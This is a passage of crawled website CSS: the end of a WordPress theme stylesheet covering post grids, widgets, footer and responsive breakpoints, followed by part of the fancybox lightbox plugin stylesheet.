	margin-bottom: 40px;
	position: relative;
}

.popular_box .title:before {
	content: '';
	display: block;
	position: absolute;
	left: 0;
	bottom: -21px;
	height: 3px;
	width: 50px;
	border-radius: 2px;
	background-color: #70ba18;
	-webkit-transition: .2s;
	transition: .2s;
}

.popular_box .title:hover {
	color: #70ba18;
}

.popular_box .text {
	display: block;
	margin-bottom: 18px;
}

.popular_box .details {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	font-size: 12px;
	font-weight: 400;
	line-height: 1.25;
	color: rgba(60,46,63,.7);
}

.popular_box .likes,.popular_box .replies,.popular_box .views {
	display: block;
	position: relative;
	margin-right: 30px;
	padding-left: 22px;
}

.popular_box .likes {
	margin-right: 0;
	padding-left: 20px;
	color: #ff6326;
	font-weight: 400;
}

.popular_box .views:before {
	margin-top: -5px;
	width: 14px;
	height: 9px;
}

.popular_box .likes:before,.popular_box .replies:before,.popular_box .views:before {
	content: '';
	display: block;
	position: absolute;
	left: 0;
	top: 50%;
	background: url(../images/ico_views.png) 0 0 no-repeat;
}

.popular_box .replies:before {
	background-image: url(../images/ico_comments.png);
	width: 15px;
	height: 14px;
	margin-top: -6px;
}

.popular_box .likes:before {
	background-image: url(../images/ico_likes.png);
	width: 13px;
	height: 12px;
	margin-top: -6px;
}

.posts_box .items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
	margin: 0 -15px -30px;
}

.posts_box .item {
	display: block;
	width: calc(33.33% - 30px);
	margin: 0 15px 30px;
	border-radius: 20px;
	border: 3px solid transparent;
	padding: 27px;
	background-color: #fff;
	-webkit-transition: .2s;
	transition: .2s;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-box-shadow: 0 0 38px rgba(140,167,136,.25);
	box-shadow: 0 0 38px rgba(140,167,136,.25);
}

.posts_box .item:hover {
	border-color: #79be27;
}

.posts_box .wide .item {
	width: calc(25% - 30px);
}

.posts_box .thumb {
	display: block;
	position: relative;
	margin-bottom: 20px;
}

.posts_box .category,.posts_box .title {
	display: inline-block;
	color: #4277b2;
	font-size: 13px;
	font-weight: 300;
	margin-bottom: 15px;
}

.footer_box .menu a:hover,.posts_box .category:hover,.posts_box .title:hover,.widget_box .discussion .more:hover,.widget_box .discussion .title:hover,.widget_box .featured .title:hover {
	color: #70ba18;
}

.posts_box .title {
	display: block;
	position: relative;
	color: #3c2e3f;
	font-size: 18px;
	font-weight: 400;
}

.posts_box .text {
	display: block;
	color: rgba(60,46,63,.8);
	font-size: 15px;
	font-weight: 300;
	line-height: 22px;
}

.posts_box .button {
	margin-top: 50px;
}

.social_box {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative;
	margin-bottom: 60px;
	padding: 20px 30px;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	border-radius: 10px;
	background-color: #f4f7f1;
}

.social_box .label {
	display: block;
	position: relative;
	color: #3c2e3f;
	font-size: 17px;
	font-weight: 500;
	margin-right: 30px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
}

.social_box .like,.social_box .like:before {
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.social_box .like {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	background: -webkit-gradient(linear,left top,right top,from(#ffb308),to(#77c61a));
	background: linear-gradient(to right,#ffb308 0%,#77c61a 100%);
	background-size: 100% 100%;
	padding: 8px 20px;
	color: #fff;
	font-size: 14px;
	font-weight: 500;
	-webkit-box-shadow: 0 6px 7px rgba(198,197,82,.36);
	box-shadow: 0 6px 7px rgba(198,197,82,.36);
	border-radius: 25px;
	cursor: pointer;
	-webkit-transition: .2s;
	transition: .2s;
}

.social_box .like:hover {
	background-size: 200% 100%;
}

.social_box .like:before {
	content: '';
	display: block;
	margin-right: 10px;
	background: url(../images/ico_like.png) 0 0 no-repeat;
	width: 21px;
	height: 22px;
	position: relative;
	top: -1px;
}

.social_box .like span {
	opacity: .6;
	font-size: 15px;
	font-weight: 500;
	margin-left: 20px;
}

.social_box .social {
	display: block;
	position: relative;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	text-align: right;
	margin-left: auto;
}

.social_box .social img {
	display: inline-block;
	max-width: 100%;
	width: auto;
	height: auto;
}

.title_box,.title_box h1 {
	display: inline-block;
	background: -webkit-linear-gradient(0deg,#ffb308,#77c61a);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}

.title_box {
	position: relative;
	margin-bottom: 30px;
	text-transform: uppercase;
	font-size: 32px;
	font-weight: 700;
	line-height: 1.25;
	color: #70ba18;
}

.title_box h1 {
	font-size: inherit;
	font-weight: inherit;
	line-height: inherit;
	color: inherit;
	margin: 0;
}

#toc_container {
	border-radius: 10px;
	margin-bottom: 25px;
	background: #f4f7f1;
	padding: 25px 30px;
}

#toc_container .toc_title {
	font-size: 24px;
	font-weight: 400;
	color: #3c2e3f;
	margin-bottom: 15px;
}

#toc_container li {
	padding: 0 0 0 20px;
}

#toc_container li:before {
	width: 8px;
	height: 8px;
	top: 6px;
	left: 3px;
	background: #40a629;
	border-color: transparent;
	border-radius: 50%;
}

.widget_box {
	margin-bottom: 60px;
}

#toc_container,#toc_container .toc_title,.footer_box,.widget_box,.widget_box .featured,.widget_box .featured .thumb {
	display: block;
	position: relative;
}

.widget_box .featured .thumb {
	width: 180px;
	margin-bottom: 25px;
}

.widget_box .featured .icon {
	display: block;
	position: absolute;
	background: #fcba26 url(../images/ico_lamp.png) 50% 50% no-repeat;
	width: 60px;
	height: 60px;
	border-radius: 50%;
	z-index: 2;
	left: 10px;
	top: -10px;
}

.widget_box .featured .title {
	display: block;
	color: #3c2e3f;
	font-size: 32px;
	font-weight: 400;
	margin-bottom: 25px;
	line-height: 1.1;
}

.widget_box .featured .text {
	display: block;
	color: #3c2e3f;
	font-size: 15px;
	font-weight: 300;
	line-height: 22px;
	margin-bottom: 30px;
}

.widget_box .featured img {
	z-index: 1;
}

.footer_box .navigation,.widget_box .discussion {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.widget_box .discussion {
	position: relative;
	border-radius: 20px;
	border: 1px solid #e8ebe5;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	margin-bottom: 20px;
	padding: 20px;
}

.widget_box .discussion .thumb {
	display: block;
	position: relative;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 100px;
	margin-right: 20px;
}

.widget_box .discussion .count {
	display: none;
	position: absolute;
	top: -15px;
	left: -5px;
	width: 35px;
	height: 35px;
	background-color: #ff6326;
	border-radius: 50%;
	font-size: 14px;
	font-weight: 700;
	line-height: 34px;
	text-align: center;
	color: #fff;
}

.widget_box .discussion .count:after {
	content: '';
	display: block;
	position: absolute;
	right: 4px;
	bottom: -6px;
	background: url(../images/ico_arrow.png) 0 0 no-repeat;
	width: 14px;
	height: 17px;
}

.widget_box .discussion .info {
	display: block;
	position: relative;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
}

.widget_box .discussion .title {
	display: block;
	color: #3c2e3f;
	font-size: 17px;
	font-weight: 400;
	margin-bottom: 10px;
}

.footer_box .menu a,.widget_box .discussion .more {
	display: inline-block;
	color: #4277b2;
	font-size: 14px;
	font-weight: 400;
}

.footer_box .development:after,.widget_box .discussion img,.widget_box .featured img {
	display: block;
	position: relative;
	width: 100%;
	height: auto;
}

.footer_box {
	background-color: #f4f7f1;
	overflow: hidden;
}

.footer_box .navigation {
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	padding: 40px 0;
	border-bottom: 1px solid #dee7ec;
}

.footer_box .logo_box {
	margin-bottom: 0;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.footer_box .menu {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin: 0 auto;
}

.footer_box .menu li {
	display: block;
	margin: 0 20px;
}

.footer_box .menu a {
	font-size: 13px;
	font-weight: 300;
}

.footer_box .counters {
	display: block;
}

.footer_box .counters img {
	display: block;
	width: auto;
	height: auto;
}

.footer_box .footer {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding: 30px 0;
}

.footer_box .agreement {
	display: block;
	color: #4277b2;
	font-size: 13px;
	font-weight: 300;
	-ms-flex-preferred-size: 200px;
	flex-basis: 200px;
}

.footer_box .agreement:hover {
	color: #70ba18;
}

.footer_box .development {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	color: #232538;
	font-size: 10px;
	font-weight: 400;
	text-align: right;
	-ms-flex-preferred-size: 200px;
	flex-basis: 200px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.footer_box .development:after {
	content: '';
	right: 0;
	background: url(../images/ico_seonica.png) 0 0 no-repeat;
	width: 74px;
	height: 24px;
	margin-left: 13px;
}

.footer_box .orphus {
	display: block;
	-ms-flex-preferred-size: auto;
	flex-basis: auto;
	text-align: center;
	margin: 0 auto;
	color: #3c2e3f;
	font-size: 16px;
	font-weight: 300;
}

.footer_box .orphus b {
	color: #ff6326;
	font-weight: 500;
}

.footer_box #orphus {
	display: none;
}

@media (max-width:1150px) {
	.sidebar_box {
		width: 300px;
		margin-left: 30px;
	}

	.featured_box .link {
		padding-left: 40px;
	}

	.posts_box .item {
		width: calc(50% - 30px);
	}

	.posts_box .thumb img {
		max-width: none;
	}

	.social_box {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	.social_box .social {
		text-align: center;
		margin-top: 20px;
		width: 100%;
	}
}

@media (max-width:1024px) {
	.wrapper_box {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	.wrapper_box .main_box {
		width: 100%;
	}

	.sidebar_box {
		margin-left: 0;
		width: 100%;
		max-width: 380px;
		margin-top: 20px;
	}

	.header_box {
		margin-bottom: 30px;
	}

	.header_box .header {
		padding: 30px 0;
	}

	.header_box .links {
		margin-top: -30px;
	}

	.header_box .links li {
		height: 50px;
	}

	.header_box .menu {
		margin: 0 auto;
	}

	.header_box .menu a {
		padding: 0 15px;
	}

	.header_box .menu a:before {
		margin-right: 15px;
	}

	.header_box .links ul,.header_box .search {
		width: 360px;
	}

	.header_box input[type=text] {
		font-size: 15px;
		padding: 15px 40px 15px 20px;
	}

	.header_box input[type=submit] {
		top: 10px;
		right: 10px;
		width: 30px;
		height: 30px;
	}

	.header_box .navigation {
		margin-bottom: 30px;
	}

	.header_box .featured {
		margin-top: 30px;
	}

	.breadcrumbs_box,.header_box .heading {
		margin-bottom: 20px;
	}

	.comments_box {
		margin-bottom: 30px;
	}

	.comment .comment {
		margin-left: 20px;
	}

	.comment .comment,.comment+.comment {
		margin-top: 20px;
	}

	.comment-respond {
		padding: 20px;
	}

	.comment-respond .fields {
		margin-bottom: 0;
	}

	h1 {
		font-size: 28px;
	}

	.comment-respond,.content_box,.discussion_box {
		margin-bottom: 30px;
	}

	.content h2 {
		font-size: 24px;
	}

	.content h3 {
		font-size: 20px;
	}

	.content h4 {
		font-size: 18px;
	}

	.content h5 {
		font-size: 17px;
	}

	.content h6 {
		font-size: 15px;
	}

	.content td,.content th {
		padding: 10px 12px;
	}

	.content .wpcmsdev-alert {
		padding: 20px 20px 10px;
	}

	.content .wpcmsdev-alert.has-icon {
		padding-left: 80px;
	}

	.content .wpcmsdev-alert.has-icon>.fa {
		font-size: 32px;
		width: 80px;
	}

	.discussion_box .items {
		margin: 0 -10px -20px;
	}

	.discussion_box .item {
		width: calc(50% - 20px);
		margin: 0 10px 20px;
		padding: 20px;
	}

	.discussion_box .thumb,.featured_box .thumb {
		margin-right: 20px;
	}

	.featured_box {
		padding: 30px 0;
	}

	.featured_box .label {
		margin-bottom: 15px;
	}

	.featured_box .title {
		margin-bottom: 15px;
		font-size: 24px;
	}

	.featured_box .link {
		font-size: 17px;
		padding-left: 30px;
		margin-bottom: 15px;
	}

	.featured_box .link:before {
		top: 10px;
		width: 15px;
	}

	.modal_box .modal {
		padding: 20px;
	}

	.featured_box,.pagination,.popular_box,.posts_box,.social_box {
		margin-bottom: 30px;
	}

	#toc_container,.popular_box .heading {
		margin-bottom: 20px;
	}

	.popular_box .navigation {
		margin-left: 40px;
	}

	.popular_box .items {
		margin-left: -10px;
		margin-right: -10px;
	}

	.popular_box .item {
		width: calc(50% - 20px);
		margin-left: 10px;
		margin-right: 10px;
	}

	.popular_box .item.wide {
		width: calc(100% - 20px);
	}

	.popular_box .thumb {
		width: 160px;
		margin-right: 15px;
	}

	.popular_box .title {
		font-size: 17px;
		line-height: 20px;
		margin-bottom: 30px;
	}

	.popular_box .title:before {
		bottom: -17px;
	}

	.popular_box .text {
		margin-bottom: 12px;
	}

	.posts_box .items {
		margin: 0 -10px -20px;
	}

	.posts_box .item {
		margin: 0 10px 20px;
		padding: 17px;
	}

	.posts_box .item,.posts_box .wide .item {
		width: calc(50% - 20px);
	}

	.posts_box .category,.posts_box .thumb,.posts_box .title {
		margin-bottom: 10px;
	}

	.posts_box .button {
		margin-top: 30px;
	}

	.social_box {
		padding: 20px;
	}

	.social_box .label {
		margin: 10px 20px 10px 0;
	}

	.title_box {
		font-size: 26px;
		margin-bottom: 20px;
	}

	#toc_container {
		padding: 15px 20px;
	}

	#toc_container .toc_title {
		font-size: 21px;
	}

	.widget_box .featured .thumb {
		margin-bottom: 15px;
	}

	.widget_box .featured .title {
		font-size: 24px;
		margin-bottom: 15px;
	}

	.widget_box .featured .text {
		margin-bottom: 20px;
	}

	.widget_box {
		margin-bottom: 30px;
	}

	.footer_box .navigation {
		padding: 20px 0;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}

	.footer_box .menu {
		margin-left: -10px;
	}

	.footer_box .menu li {
		margin: 0 10px;
	}

	.footer_box .logo_box {
		width: 100%;
		margin: 0 0 20px;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	.footer_box .footer {
		padding: 20px 0;
	}
}

@media (max-width:768px) {
	.header_box .header,.header_box .navigation {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
	}

	.header_box .header {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
	}

	.header_box .navigation {
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		justify-content: flex-start;
		margin: 0;
	}

	.header_box .logo_box {
		margin-bottom: 20px;
	}

	.header_box .search {
		margin: 0 0 30px;
	}

	.header_box .links ul {
		margin: 0;
	}

	.header_box .menu a {
		font-size: 14px;
	}

	.header_box .title {
		font-size: 16px;
	}

	.header_box .thumb {
		margin-right: 15px;
	}

	.content .table_wrapper {
		display: block;
		overflow-x: auto;
		overflow-y: hidden;
	}

	.content .alignleft,.content .alignright {
		float: none;
		display: block;
		margin: 0 auto 25px;
		text-align: center;
		max-width: none;
	}

	.gallery-columns-2 .gallery-item {
		width: 100%;
	}

	.gallery-columns-4 .gallery-item,.gallery-columns-5 .gallery-item {
		width: 50%;
	}

	.gallery-columns-6 .gallery-item,.gallery-columns-7 .gallery-item {
		width: 33.33%;
	}

	.gallery-columns-8 .gallery-item,.gallery-columns-9 .gallery-item {
		width: 25%;
	}

	.discussion_box .items {
		display: block;
		margin: 0;
	}

	.discussion_box .item {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		margin: 0 0 20px;
		width: auto;
	}

	.discussion_box .item:last-child,.featured_box .item:last-child,.featured_box .links:last-child {
		margin-bottom: 0;
	}

	.featured_box .featured {
		display: block;
		margin: 0;
	}

	.featured_box .item,.featured_box .links {
		padding: 0;
		width: auto;
		margin-bottom: 30px;
	}

	.popular_box .items {
		margin: -20px 0 0;
	}

	.popular_box .bordered .item {
		padding-top: 20px;
	}

	.popular_box .bordered .item:nth-child(2) {
		border-top-width: 1px;
		padding-top: 20px;
	}

	.popular_box .item {
		width: 100%;
		margin: 20px 0 0;
	}

	.popular_box .item.wide {
		width: 100%;
	}

	.popular_box .buttons,.popular_box .navigation {
		margin-left: 20px;
	}

	.popular_box .buttons span,.popular_box .buttons:after {
		margin-right: 10px;
	}

	.footer_box .menu {
		margin: 0 -10px;
	}

	.footer_box .menu li {
		margin: 0 10px;
	}

	.footer_box .footer {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}

	.footer_box .agreement,.footer_box .development {
		-ms-flex-preferred-size: 50%;
		flex-basis: 50%;
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 1;
		order: 1;
	}

	.footer_box .orphus {
		margin: 20px 0 0;
		width: 100%;
		-webkit-box-ordinal-group: 3;
		-ms-flex-order: 2;
		order: 2;
		font-size: 15px;
		display: none;
	}
}

@media (max-width:640px) {
	.header_box .header {
		padding: 20px 0;
	}

	.header_box .logo_box {
		margin-bottom: 15px;
	}

	.header_box .links {
		margin-top: -20px;
	}

	.header_box .search {
		margin-bottom: 20px;
	}

	.header_box .menu a {
		height: 50px;
	}

	.header_box .featured,.header_box .menu a:before {
		display: none;
	}

	.breadcrumbs_box {
		margin-bottom: 16px;
	}

	.title_box,h1 {
		font-size: 24px;
	}

	.footer_box .navigation {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		padding: 15px 0;
	}

	.footer_box .logo_box {
		width: auto;
		margin-bottom: 15px;
	}

	.footer_box .menu {
		margin: 0 -10px -10px;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	.footer_box .menu li {
		margin: 0 10px 10px;
	}

	.footer_box .counters {
		display: none;
	}

	.footer_box .footer {
		-ms-flex-wrap: nowrap;
		flex-wrap: nowrap;
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		padding: 15px 0;
	}

	.footer_box .agreement {
		-ms-flex-preferred-size: auto;
		flex-basis: auto;
		margin-bottom: 15px;
	}

	.footer_box .orphus {
		margin-top: 0;
		margin-bottom: 15px;
	}

	.footer_box .development {
		-ms-flex-preferred-size: auto;
		flex-basis: auto;
		-webkit-box-ordinal-group: 4;
		-ms-flex-order: 3;
		order: 3;
	}
}

@media (max-width:480px) {
	.header_box .menu {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-pack: stretch;
		-ms-flex-pack: stretch;
		justify-content: stretch;
		width: 100%;
	}

	.header_box .menu li {
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-webkit-box-flex: 1;
		-ms-flex-positive: 1;
		flex-grow: 1;
	}

	.header_box .menu a {
		padding: 0 10px;
		text-transform: none;
		font-size: 13px;
		line-height: 16px;
		text-align: center;
	}

	.header_box .menu a:before {
		display: none;
	}

	.comment-respond .field,.gallery-columns-3 .gallery-item,.gallery-columns-4 .gallery-item,.gallery-columns-5 .gallery-item,.header_box .links ul,.header_box .search {
		width: 100%;
	}

	.gallery-columns-6 .gallery-item,.gallery-columns-7 .gallery-item {
		width: 50%;
	}

	.gallery-columns-8 .gallery-item,.gallery-columns-9 .gallery-item {
		width: 33.33%;
	}

	.featured_box .title_box {
		display: block;
		text-align: center;
	}

	.featured_box .item {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		text-align: center;
	}

	.featured_box .thumb {
		margin: 0 0 15px;
	}

	.featured_box .title {
		font-size: 21px;
	}

	.logo_box,.social_box {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
	}

	.logo_box .slogan {
		margin: 10px 0 0;
		max-width: none;
		text-align: center;
	}

	.posts_box .items {
		display: block;
		margin: 0;
	}

	.posts_box .item {
		width: auto;
		margin: 0 0 20px;
	}

	.posts_box .item:last-child {
		margin-bottom: 0;
	}

	.posts_box .wide .item {
		width: auto;
	}

	.social_box .label {
		margin: 0;
	}

	.social_box .like {
		margin: 20px 0 0;
	}

	.social_box .social {
		margin: 25px 0 0;
	}
}

@media (max-width:420px) {
	.discussion_box .count {
		display: none;
	}

	.discussion_box .item,.widget_box .discussion .item {
		padding: 15px;
	}

	.discussion_box .thumb,.widget_box .discussion .thumb {
		margin-right: 15px;
	}

	.modal_box,.modal_box .modal {
		padding: 10px;
	}

	.popular_box .item {
		display: block;
	}

	.popular_box .thumb {
		display: block;
		width: 240px;
		margin: 0 0 15px;
	}

	.popular_box .heading {
		display: block;
		position: relative;
		margin-bottom: 15px;
	}

	.popular_box .navigation {
		margin: 10px 0 0;
	}
}

/* для видео */
p iframe {
    width: 100%;
    height: 400px;
}

@media only screen and (max-width: 992px) {
	p iframe {
		width: 100%;
		height: 320px
	}
}
@media only screen and (max-width: 576px) {
	p iframe {
		width: 100%;
		height: 220px;
	}
}

.scrollTop{
	background:url('../images/arrows4.png') 0 0 no-repeat;
	width:50px;
	height:50px;
	bottom:5px; left:88%;
}

--- FILE ---
content_type: text/css
request_url: https://rmms66.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css
body_size: 3665
content:
body.compensate-for-scrollbar {
  overflow: hidden; }

.fancybox-active {
  height: auto; }

.fancybox-is-hidden {
  left: -9999px;
  margin: 0;
  position: absolute !important;
  top: -9999px;
  visibility: hidden; }

.fancybox-container {
  -webkit-backface-visibility: hidden;
  height: 100%;
  left: 0;
  outline: none;
  position: fixed;
  -webkit-tap-highlight-color: transparent;
  top: 0;
  -ms-touch-action: manipulation;
  touch-action: manipulation;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  width: 100%;
  z-index: 99992; }

.fancybox-container * {
  box-sizing: border-box; }

.fancybox-outer,
.fancybox-inner,
.fancybox-bg,
.fancybox-stage {
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  top: 0; }

.fancybox-outer {
  -webkit-overflow-scrolling: touch;
  overflow-y: auto; }

.fancybox-bg {
  background: #1e1e1e;
  opacity: 0;
  transition-duration: inherit;
  transition-property: opacity;
  transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); }

.fancybox-is-open .fancybox-bg {
  opacity: .9;
  transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); }

.fancybox-infobar,
.fancybox-toolbar,
.fancybox-caption,
.fancybox-navigation .fancybox-button {
  direction: ltr;
  opacity: 0;
  position: absolute;
  transition: opacity .25s ease, visibility 0s ease .25s;
  visibility: hidden;
  z-index: 99997; }

.fancybox-show-infobar .fancybox-infobar,
.fancybox-show-toolbar .fancybox-toolbar,
.fancybox-show-caption .fancybox-caption,
.fancybox-show-nav .fancybox-navigation .fancybox-button {
  opacity: 1;
  transition: opacity .25s ease 0s, visibility 0s ease 0s;
  visibility: visible; }

.fancybox-infobar {
  color: #ccc;
  font-size: 13px;
  -webkit-font-smoothing: subpixel-antialiased;
  height: 44px;
  left: 0;
  line-height: 44px;
  min-width: 44px;
  mix-blend-mode: difference;
  padding: 0 10px;
  pointer-events: none;
  top: 0;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

.fancybox-toolbar {
  right: 0;
  top: 0; }

.fancybox-stage {
  direction: ltr;
  overflow: visible;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  z-index: 99994; }

.fancybox-is-open .fancybox-stage {
  overflow: hidden; }

.fancybox-slide {
  -webkit-backface-visibility: hidden;
  /* Using without prefix would break IE11 */
  display: none;
  height: 100%;
  left: 0;
  outline: none;
  overflow: auto;
  -webkit-overflow-scrolling: touch;
  padding: 44px;
  position: absolute;
  text-align: center;
  top: 0;
  transition-property: opacity, -webkit-transform;
  transition-property: transform, opacity;
  transition-property: transform, opacity, -webkit-transform;
  white-space: normal;
  width: 100%;
  z-index: 99994; }

.fancybox-slide::before {
  content: '';
  display: inline-block;
  font-size: 0;
  height: 100%;
  vertical-align: middle;
  width: 0; }

.fancybox-is-sliding .fancybox-slide,
.fancybox-slide--previous,
.fancybox-slide--current,
.fancybox-slide--next {
  display: block; }

.fancybox-slide--image {
  overflow: hidden;
  padding: 44px 0; }

.fancybox-slide--image::before {
  display: none; }

.fancybox-slide--html {
  padding: 6px; }

.fancybox-content {
  background: #fff;
  display: inline-block;
  margin: 0;
  max-width: 100%;
  overflow: auto;
  -webkit-overflow-scrolling: touch;
  padding: 44px;
  position: relative;
  text-align: left;
  vertical-align: middle; }

.fancybox-slide--image .fancybox-content {
  -webkit-animation-timing-function: cubic-bezier(0.5, 0, 0.14, 1);
  animation-timing-function: cubic-bezier(0.5, 0, 0.14, 1);
  -webkit-backface-visibility: hidden;
  background: transparent;
  background-repeat: no-repeat;
  background-size: 100% 100%;
  left: 0;
  max-width: none;
  overflow: visible;
  padding: 0;
  position: absolute;
  top: 0;
  -webkit-transform-origin: top left;
  -ms-transform-origin: top left;
  transform-origin: top left;
  transition-property: opacity, -webkit-transform;
  transition-property: transform, opacity;
  transition-property: transform, opacity, -webkit-transform;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  z-index: 99995; }

.fancybox-can-zoomOut .fancybox-content {
  cursor: -webkit-zoom-out;
  cursor: zoom-out; }

.fancybox-can-zoomIn .fancybox-content {
  cursor: -webkit-zoom-in;
  cursor: zoom-in; }

.fancybox-can-swipe .fancybox-content,
.fancybox-can-pan .fancybox-content {
  cursor: -webkit-grab;
  cursor: grab; }

.fancybox-is-grabbing .fancybox-content {
  cursor: -webkit-grabbing;
  cursor: grabbing; }

.fancybox-container [data-selectable='true'] {
  cursor: text; }

.fancybox-image,
.fancybox-spaceball {
  background: transparent;
  border: 0;
  height: 100%;
  left: 0;
  margin: 0;
  max-height: none;
  max-width: none;
  padding: 0;
  position: absolute;
  top: 0;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  width: 100%; }

.fancybox-spaceball {
  z-index: 1; }

.fancybox-slide--video .fancybox-content,
.fancybox-slide--map .fancybox-content,
.fancybox-slide--pdf .fancybox-content,
.fancybox-slide--iframe .fancybox-content {
  height: 100%;
  overflow: visible;
  padding: 0;
  width: 100%; }

.fancybox-slide--video .fancybox-content {
  background: #000; }

.fancybox-slide--map .fancybox-content {
  background: #e5e3df; }

.fancybox-slide--iframe .fancybox-content {
  background: #fff; }

.fancybox-video,
.fancybox-iframe {
  background: transparent;
  border: 0;
  display: block;
  height: 100%;
  margin: 0;
  overflow: hidden;
  padding: 0;
  width: 100%; }

/* Fix iOS */
.fancybox-iframe {
  left: 0;
  position: absolute;
  top: 0; }

.fancybox-error {
  background: #fff;
  cursor: default;
  max-width: 400px;
  padding: 40px;
  width: 100%; }

.fancybox-error p {
  color: #444;
  font-size: 16px;
  line-height: 20px;
  margin: 0;
  padding: 0; }

/* Buttons */
.fancybox-button {
  background: rgba(30, 30, 30, 0.6);
  border: 0;
  border-radius: 0;
  box-shadow: none;
  cursor: pointer;
  display: inline-block;
  height: 44px;
  margin: 0;
  padding: 10px;
  position: relative;
  transition: color .2s;
  vertical-align: top;
  visibility: inherit;
  width: 44px; }

.fancybox-button,
.fancybox-button:visited,
.fancybox-button:link {
  color: #ccc; }

.fancybox-button:hover {
  color: #fff; }

.fancybox-button:focus {
  outline: none; }

.fancybox-button.fancybox-focus {
  outline: 1px dotted; }

.fancybox-button[disabled],
.fancybox-button[disabled]:hover {
  color: #888;
  cursor: default;
  outline: none; }

/* Fix IE11 */
.fancybox-button div {
  height: 100%; }

.fancybox-button svg {
  display: block;
  height: 100%;
  overflow: visible;
  position: relative;
  width: 100%; }

.fancybox-button svg path {
  fill: currentColor;
  stroke-width: 0; }

.fancybox-button--play svg:nth-child(2),
.fancybox-button--fsenter svg:nth-child(2) {
  display: none; }

.fancybox-button--pause svg:nth-child(1),
.fancybox-button--fsexit svg:nth-child(1) {
  display: none; }

.fancybox-progress {
  background: #ff5268;
  height: 2px;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: 0;
  -ms-transform-origin: 0;
  transform-origin: 0;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  transition-timing-function: linear;
  z-index: 99998; }

/* Close button on the top right corner of html content */
.fancybox-close-small {
  background: transparent;
  border: 0;
  border-radius: 0;
  color: #ccc;
  cursor: pointer;
  opacity: .8;
  padding: 8px;
  position: absolute;
  right: -12px;
  top: -44px;
  z-index: 401; }

.fancybox-close-small:hover {
  color: #fff;
  opacity: 1; }

.fancybox-slide--html .fancybox-close-small {
  color: currentColor;
  padding: 10px;
  right: 0;
  top: 0; }

